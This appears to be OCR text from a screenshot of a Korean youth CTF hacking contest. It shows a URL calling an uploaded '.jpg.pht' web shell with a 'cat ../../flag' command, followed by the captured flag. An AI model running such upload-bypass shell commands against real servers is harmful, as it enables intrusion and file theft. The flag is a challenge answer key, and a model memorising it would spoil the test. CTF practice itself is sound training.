 전국청소년모의해킹대회 :: 문제 풀기
ctf.dimigo.hs.kr:8961/~uploads
2 Show Desktop Keyboard Sho
주의 요함
ctf.dimigo.hs.kr:8961/~uploads/81b74ea3ac063cae0b739d3c98e8c148/asdf.jpg.pht?1=cat%20../../flaglfalllgllflflagflalglgllfllflflfaglflag
DIMI{expl0d3_pht_g3t_sh3lL_:p}